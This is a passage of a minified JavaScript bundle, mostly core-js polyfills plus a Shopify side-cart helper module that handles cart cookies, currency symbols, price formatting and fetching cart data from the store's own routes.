r=n(8535);r(r.G,{global:n(6670)})},1158:(t,e,n)=>{"use strict";var r=n(4228);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},1212:(t,e,n)=>{var r=n(7087),i=n(3344);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},1220:(t,e,n)=>{n(7209)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},1243:(t,e,n)=>{n(7146),t.exports=n(6094).Object.entries},1249:(t,e,n)=>{var r=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},1308:(t,e,n)=>{var r=n(7526).document;t.exports=r&&r.documentElement},1311:(t,e,n)=>{var r=n(4561),i=n(6140);t.exports=Object.keys||function(t){return r(t,i)}},1318:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{fround:n(2122)})},1368:(t,e,n)=>{n(62),t.exports=n(6094).String.trimLeft},1384:(t,e,n)=>{var r=n(7526),i=n(2780).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(5089)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},1430:(t,e,n)=>{var r=n(2127);r(r.S+r.F,"Object",{assign:n(8206)})},1449:(t,e,n)=>{"use strict";var r=n(2127),i=n(6543);r(r.P+r.F*!n(6884)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},1464:(t,e,n)=>{var r=n(7221),i=n(1485),o=n(157);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},1473:t=>{t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},1485:(t,e,n)=>{var r=n(7087),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},1508:(t,e,n)=>{var r=n(906),i=n(7574)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},1596:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function i(t){return function(t){if(Array.isArray(t))return p(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||f(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function a(n,r,i,o){var a=r&&r.prototype instanceof u?r:u,l=Object.create(a.prototype);return s(l,"_invoke",function(n,r,i){var o,s,a,u=0,l=i||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return o=e,s=0,a=t,p.n=n,c}};function h(n,r){for(s=n,a=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],h=p.p,d=o[2];n>3?(i=d===r)&&(a=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=h&&((i=n<2&&h<o[1])?(s=0,p.v=r,p.n=o[1]):h<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,p.n=d,s=0))}if(i||n>1)return c;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&h(l,d),s=l,a=d;(e=s<2?t:a)||!f;){o||(s?s<3?(s>1&&(p.n=-1),h(s,a)):p.n=a:p.v=a);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,a)))throw TypeError("iterator result is not an object");if(!e.done)return e;a=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(a=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(f=p.n<0)?a:n.call(r,p))!==c)break}catch(e){o=t,s=1,a=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),l}var c={};function u(){}function l(){}function f(){}e=Object.getPrototypeOf;var p=[][r]?e(e([][r]())):(s(e={},r,function(){return this}),e),h=f.prototype=u.prototype=Object.create(p);function d(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,s(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return l.prototype=f,s(h,"constructor",f),s(f,"constructor",l),l.displayName="GeneratorFunction",s(f,i,"GeneratorFunction"),s(h),s(h,i,"Generator"),s(h,r,function(){return this}),s(h,"toString",function(){return"[object Generator]"}),(o=function(){return{w:a,m:d}})()}function s(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}s=function(t,e,n,r){function o(e,n){s(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},s(t,e,n,r)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){u(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function u(t,e,n){return(e=function(t){var e=function(t){if("object"!=r(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==r(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=f(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,a=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){a=!0,o=t},f:function(){try{s||null==n.return||n.return()}finally{if(a)throw o}}}}function f(t,e){if(t){if("string"==typeof t)return p(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(t,e):void 0}}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function d(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function s(t){h(o,r,i,s,a,"next",t)}function a(t){h(o,r,i,s,a,"throw",t)}s(void 0)})}}n.r(e),n.d(e,{calculatePercentage:()=>x,closeSidecartOverlay:()=>S,convertToDecimal:()=>w,decodeHTML:()=>C,getCurrencySymbols:()=>P,getLatestCartData:()=>O,getProductIdFromUrl:()=>_,getSiCartCookie:()=>y,getSiCartDiscountCookie:()=>g,isAdminPreviewRendered:()=>v,isThisFreeProduct:()=>A,openSidecartOverlay:()=>k,removeSiCartCookie:()=>b,setSiCartCookie:()=>m});var g=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e)){var o=i.substring(e.length,i.length);return decodeURIComponent(o)}}return""},v=!0===window.SSPIsInEmbedded,y=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},m=function(t,e,n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);var i="expires="+r.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},b=function(t){document.cookie=t+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"},w=function(t){return t?(t/100).toFixed(2):0},x=function(t,e){return t&&e?(100*e/t).toFixed(2):0},k=function(t){var e=t.target;null!=e&&e.closest(".si-cart-wrapper")&&(e.closest(".si-cart-wrapper").scrollTo(0,0),e.closest(".si-cart-wrapper").classList.add("overflow-hidden"))},S=function(t){var e=t.target;null!=e&&e.closest(".si-cart-wrapper")&&e.closest(".si-cart-wrapper").classList.remove("overflow-hidden")},_=function(t){var e=null==t?void 0:t.split("/");if(e&&e.length>0){var n=e[e.length-1];return Number(n)}return null},P=function(t){var e={AED:"د.إ",AFN:"Af",ALL:"Lek",AMD:"",ANG:"ƒ",AOA:"Kz",ARS:"$",AUD:"$",AWG:"ƒ",AZN:"мaн",BAM:"KM",BBD:"$",BDT:"৳",BGN:"лв",BHD:".د.ب",BIF:"FBu",BMD:"$",BND:"$",BOB:"$b",BRL:"R$",BSD:"$",BTN:"Nu.",BWP:"P",BYR:"p.",BZD:"BZ$",CAD:"$",CDF:"FC",CHF:"CHF",CLF:"",CLP:"$",CNY:"¥",COP:"$",CRC:"₡",CUP:"⃌",CVE:"$",CZK:"Kč",DJF:"Fdj",DKK:"kr",DOP:"RD$",DZD:"دج",EGP:"£",ETB:"Br",EUR:"€",FJD:"$",FKP:"£",GBP:"£",GEL:"ლ",GHS:"¢",GIP:"£",GMD:"D",GNF:"FG",GTQ:"Q",GYD:"$",HKD:"$",HNL:"L",HRK:"kn",HTG:"G",HUF:"Ft",IDR:"Rp",ILS:"₪",INR:"₹",IQD:"ع.د",IRR:"﷼",ISK:"kr",JEP:"£",JMD:"J$",JOD:"JD",JPY:"¥",KES:"KSh",KGS:"лв",KHR:"៛",KMF:"CF",KPW:"₩",KRW:"₩",KWD:"د.ك",KYD:"$",KZT:"лв",LAK:"₭",LBP:"£",LKR:"₨",LRD:"$",LSL:"L",LTL:"Lt",LVL:"Ls",LYD:"ل.د",MAD:"د.م.",MDL:"L",MGA:"Ar",MKD:"дeн",MMK:"K",MNT:"₮",MOP:"MOP$",MRO:"UM",MUR:"₨",MVR:".ރ",MWK:"MK",MXN:"$",MYR:"RM",MZN:"MT",NAD:"$",NGN:"₦",NIO:"C$",NOK:"kr",NPR:"₨",NZD:"$",OMR:"﷼",PAB:"B/.",PEN:"S/.",PGK:"K",PHP:"₱",PKR:"₨",PLN:"zł",PYG:"Gs",QAR:"﷼",RON:"lei",RSD:"Дин.",RUB:"py6",RWF:"ر.س",SAR:"﷼",SBD:"$",SCR:"₨",SDG:"£",SEK:"kr",SGD:"$",SHP:"£",SLL:"Le",SOS:"S",SRD:"$",STD:"Db",SVC:"$",SYP:"£",SZL:"L",THB:"฿",TJS:"TJS",TMT:"m",TND:"د.ت",TOP:"T$",TRY:"₤",TTD:"$",TWD:"NT$",TZS:"",UAH:"₴",UGX:"USh",USD:"$",UYU:"$U",UZS:"лв",VEF:"Bs",VND:"₫",VUV:"VT",WST:"WS$",XAF:"FCFA",XCD:"$",XDR:"",XOF:"",XPF:"F",YER:"﷼",ZAR:"R",ZMK:"ZK",ZWL:"Z$"},n="$";return e[t]&&(n=e[t]),n},E=function(){var t=d(o().m(function t(e,n){var r;return o().w(function(t){for(;;)if(0===t.n)return r=null==e?void 0:e.items.map(function(t){var e,r=null,i=l(n);try{for(i.s();!(e=i.n()).done;){var o=e.value,s=(o.dataset.cartItemHandle,o.dataset.cartItemVariantId),a=o.dataset.cartItemInventoryTracked,u=o.dataset.cartItemContinueSelling;if(t.variant_id==s&&a&&"deny"===u){var f=Number(o.dataset.cartItemInventory);if(!isNaN(f)){r=f;break}}}}catch(t){i.e(t)}finally{i.f()}return c(c({},t),{},{itemInventory:r})}),t.a(2,c(c({},e),{},{items:r}))},t)}));return function(e,n){return t.apply(this,arguments)}}(),O=function(){var t=d(o().m(function t(){var e,n,r,s,a,c,u,l,f,p;return o().w(function(t){for(;;)switch(t.p=t.n){case 0:return t.p=0,t.n=1,fetch("".concat(window.Shopify.routes.root,"?sections=").concat(simplySideCart.sectionId));case 1:return e=t.v,t.n=2,e.json();case 2:return n=t.v,r=new DOMParser,s=r.parseFromString(n[window.simplySideCart.sectionId],"text/html"),a=s.getElementsByClassName("ssp-sidecart-data"),c=[],Array.prototype.forEach.call(a,function(t){var e={};e.data=JSON.parse(t.innerHTML),c.push(e)}),u=c[0].data.cartData,l=s.querySelector(".si-cart-data-element"),f=i(l.querySelectorAll(".si-cart-item-data-element")),t.a(2,E(u,f));case 3:return t.p=3,p=t.v,console.error("Error occurred while getting cart data:",p),t.a(2,null)}},t,null,[[0,3]])}));return function(){return t.apply(this,arguments)}}(),A=function(t){return!!(t.properties.SSP_free_reward_product0||t.properties.SSP_free_reward_product1||t.properties.SSP_free_reward_product2)},C=function(t){return(new DOMParser).parseFromString(t,"text/html").documentElement.textContent}},1626:(t,e,n)=>{var r=n(7967),i=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},1632:(t,e,n)=>{"use strict";var r=n(6197),i=n(2888);t.exports=n(8933)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},1763:(t,e,n)=>{t.exports=!n(9448)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},1879:(t,e,n)=>{var r=n(8641),i=n(627),o=n(7917),s=n(2127),a=n(3305),c=n(4228);s(s.S,"Reflect",{get:function t(e,n){var s,u,l=arguments.length<3?e:arguments[2];return c(e)===l?e[n]:(s=r.f(e,n))?o(s,"value")?s.value:void 0!==s.get?s.get.call(l):void 0:a(u=i(e))?t(u,n,l):void 0}})},1883:(t,e,n)=>{var r=n(2127);r(r.S,"Reflect",{has:function(t,e){return e in t}})},1895:(t,e,n)=>{n(923)("getOwnPropertyNames",function(){return n(4765).f})},1933:(t,e,n)=>{var r=n(2127),i=n(7526).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},1984:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},1996:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2087:(t,e,n)=>{n(7209)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},2122:(t,e,n)=>{var r=n(3733),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126);t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),u=r(t);return i<c?u*(i/c/s+1/o-1/o)*c*s:(n=(e=(1+s/o)*i)-(e-i))>a||n!=n?u*(1/0):u*n}},2127:(t,e,n)=>{var r=n(7526),i=n(6094),o=n(3341),s=n(8859),a=n(5052),c="prototype",u=function(t,e,n){var l,f,p,h,d=t&u.F,g=t&u.G,v=t&u.S,y=t&u.P,m=t&u.B,b=g?r:v?r[e]||(r[e]={}):(r[e]||{})[c],w=g?i:i[e]||(i[e]={}),x=w[c]||(w[c]={});for(l in g&&(n=e),n)p=((f=!d&&b&&void 0!==b[l])?b:n)[l],h=m&&f?a(p,r):y&&"function"==typeof p?a(Function.call,p):p,b&&s(b,l,p,t&u.U),w[l]!=p&&o(w,l,h),y&&x[l]!=p&&(x[l]=p)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},2220:(t,e,n)=>{var r=n(2127),i=n(157),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},2322:(t,e,n)=>{"use strict";var r=n(7981),i=n(3305),o=n(1485),s=n(5052),a=n(7574)("isConcatSpreadable");t.exports=function t(e,n,c,u,l,f,p,h){for(var d,g,v=l,y=0,m=!!p&&s(p,h,3);y<u;){if(y in c){if(d=m?m(c[y],y,n):c[y],g=!1,i(d)&&(g=void 0!==(g=d[a])?!!g:r(d)),g&&f>0)v=t(e,n,d,o(d.length),v,f-1)-1;else{if(v>=9007199254740991)throw TypeError();e[v]=d}v++}y++}return v}},2335:(t,e,n)=>{var r=n(2127),i=n(3733);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},2346:(t,e,n)=>{"use strict";var r=n(2127),i=n(8270),o=n(3048);r(r.P+r.F*n(9448)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},2392:(t,e,n)=>{var r=n(2127),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},2405:(t,e,n)=>{"use strict";var r=n(2127),i=n(1212)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},2419:(t,e,n)=>{n(9650),n(935),n(6064),n(7067),n(2642),n(3e3),n(8647),n(1895),n(8236),n(3822),n(5572),n(9318),n(5032),n(9073),n(1430),n(8451),n(8132),n(7482),n(5049),n(489),n(5502),n(571),n(6108),n(4509),n(7727),n(6701),n(4419),n(1933),n(3157),n(9497),n(4104),n(210),n(6576),n(4437),n(8050),n(6648),n(5771),n(2392),n(2335),n(4896),n(4521),n(9147),n(1318),n(4352),n(5327),n(7509),n(5909),n(9584),n(345),n(9134),n(7901),n(6592),n(2220),n(3483),n(957),n(2975),n(2405),n(7224),n(8872),n(4894),n(177),n(7360),n(9011),n(4591),n(7334),n(7083),n(9213),n(8437),n(9839),n(6549),n(2818),n(8543),n(3559),n(4153),n(3292),n(2346),n(9429),n(7849),n(8951),n(7899),n(3863),n(4570),n(6511),n(5853),n(7075),n(3504),n(4913),n(9813),n(8892),n(8888),n(1449),n(7874),n(4609),n(3706),n(9620),n(7762),n(5144),n(5369),n(6209),n(5165),n(8301),n(4116),n(8604),n(9638),n(4040),n(8305),n(4701),n(341),n(6517),n(3386),n(1632),n(9397),n(8163),n(5706),n(660),n(8699),n(4702),n(333),n(1220),n(2087),n(8066),n(8537),n(7925),n(2490),n(7103),n(2586),n(2552),n(4376),n(5153),n(1879),n(2650),n(1104),n(1883),n(5433),n(5e3),n(5932),n(5443),n(6316),t.exports=n(6094)},2468:(t,e,n)=>{var r=n(2127),i=n(9448),o=n(3344),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},2484:(t,e,n)=>{t.exports=!n(8219)&&!n(1984)(function(){return 7!=Object.defineProperty(n(3802)("div"),"a",{get:function(){return 7}}).a})},2490:(t,e,n)=>{n(7209)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},2535:(t,e,n)=>{"use strict";var r=n(4848),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},2552:(t,e,n)=>{var r=n(7967),i=n(2127),o=n(4228),s=n(3048);i(i.S+i.F*n(9448)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},2586:(t,e,n)=>{var r=n(2127),i=n(4719),o=n(3387),s=n(4228),a=n(3305),c=n(9448),u=n(5538),l=(n(7526).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),p=!c(function(){l(function(){})});r(r.S+r.F*(f||p),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(p&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,h=i(a(c)?c:Object.prototype),d=Function.apply.call(t,h,e);return a(d)?d:h}})},2642:(t,e,n)=>{var r=n(7221),i=n(8641).f;n(923)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},2650:(t,e,n)=>{var r=n(8641),i=n(2127),o=n(4228);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},2677:(t,e,n)=>{var r=n(8423),i=n(6260);t.exports=n(8219)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},2681:(t,e,n)=>{n(5380),t.exports=n(6094).String.padStart},2738:(t,e,n)=>{var r=n(7526).parseInt,i=n(629).trim,o=n(832),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},2750:t=>{t.exports=!1},2780:(t,e,n)=>{var r,i,o,s=n(5052),a=n(4877),c=n(1308),u=n(6034),l=n(7526),f=l.process,p=l.setImmediate,h=l.clearImmediate,d=l.MessageChannel,g=l.Dispatch,v=0,y={},m="onreadystatechange",b=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},w=function(t){b.call(t.data)};p&&h||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++v]=function(){a("function"==typeof t?t:Function(t),e)},r(v),v},h=function(t){delete y[t]},"process"==n(5089)(f)?r=function(t){f.nextTick(s(b,t,1))}:g&&g.now?r=function(t){g.now(s(b,t,1))}:d?(o=(i=new d).port2,i.port1.onmessage=w,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",w,!1)):r=m in u("script")?function(t){c.appendChild(u("script"))[m]=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:p,clear:h}},2818:(t,e,n)=>{"use strict";n(2468)("small",function(t){return function(){return t(this,"small","","")}})},2820:(t,e,n)=>{n(5392)("asyncIterator")},2888:(t,e,n)=>{var r=n(3305);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},2956:(t,e,n)=>{t.exports=!n(1763)&&!n(9448)(function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a})},2975:(t,e,n)=>{"use strict";var r=n(1212)(!0);n(8175)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},2988:(t,e,n)=>{var r=n(4415)("meta"),i=n(3305),o=n(7917),s=n(7967).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(9448)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return u&&f.NEED&&c(t)&&!o(t,r)&&l(t),t}}},3e3:(t,e,n)=>{var r=n(8270),i=n(627);n(923)("getPrototypeOf",function(){return function(t){return i(r(t))}})},3048:(t,e,n)=>{var r=n(3305);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},3133:(t,e,n)=>{var r=n(7087),i=n(1485);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},3157:(t,e,n)=>{var r=n(2127);r(r.S,"Number",{isInteger:n(3842)})},3191:(t,e,n)=>{var r=n(3606);t.exports=function(t,e){return new(r(t))(e)}},3292:(t,e,n)=>{var r=n(2127);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},3305:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},3341:(t,e,n)=>{var r=n(7967),i=n(1996);t.exports=n(1763)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},3344:t=>{t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},3386:(t,e,n)=>{"use strict";var r=n(6197),i=n(2888),o="Map";t.exports=n(8933)(o,function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,o),t);return e&&e.v},set:function(t,e){return r.def(i(this,o),0===t?0:t,e)}},r,!0)},3387:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},3415:(t,e,n)=>{n(8772),n(5417),n(5890),t.exports=n(6094)},3483:(t,e,n)=>{var r=n(2127),i=n(7221),o=n(1485);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},3504:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(0),o=n(6884)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},3559:(t,e,n)=>{"use strict";n(2468)("sub",function(t){return function(){return t(this,"sub","","")}})},3589:(t,e,n)=>{var r=n(7526).parseFloat,i=n(629).trim;t.exports=1/r(n(832)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},3606:(t,e,n)=>{var r=n(3305),i=n(7981),o=n(7574)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},3706:(t,e,n)=>{"use strict";var r=n(2127),i=n(7221),o=n(7087),s=n(1485),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(6884)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},3733:t=>{t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},3802:(t,e,n)=>{var r=n(4401),i=n(6670).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},3822:(t,e,n)=>{var r=n(3305),i=n(2988).onFreeze;n(923)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},3842:(t,e,n)=>{var r=n(3305),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},3844:(t,e,n)=>{var r=n(7967).f,i=n(7917),o=n(7574)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},3854:(t,e,n)=>{var r=n(1763),i=n(1311),o=n(7221),s=n(8449).f;t.exports=function(t){return function(e){for(var n,a=o(e),c=i(a),u=c.length,l=0,f=[];u>l;)n=c[l++],r&&!s.call(a,n)||f.push(t?[n,a[n]]:a[n]);return 